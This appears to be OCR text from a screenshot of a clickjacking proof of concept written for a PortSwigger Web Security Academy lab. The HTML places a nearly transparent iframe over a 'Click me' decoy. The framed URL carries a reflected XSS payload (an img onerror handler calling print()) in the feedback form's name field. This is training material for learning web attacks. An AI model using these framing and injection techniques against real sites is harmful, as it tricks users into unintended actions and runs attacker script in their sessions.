 Users > micha > Downloads > <> clickjacked (2).html > body > iframe#target_website
<head>
<style>
#target_website {
position:relative;
width:508px;
height:700px;
opacity:0.10001;
z-index:2;
}
#decoy_website {
position:absolute;
left:100px;
top:450px;
z-index:1;
}
</style>
</head>
...
<body>
<div id="decoy_website">
Click me
</div>
<iframe id="target_website" src=" https://0a4f004e044e99db82e729de00be004e.web-security-academy.net/feedback?name=<img src=x onerror="print()">&email=test@test.com&subject=test&message=test ">
</iframe>
</body>
Breaking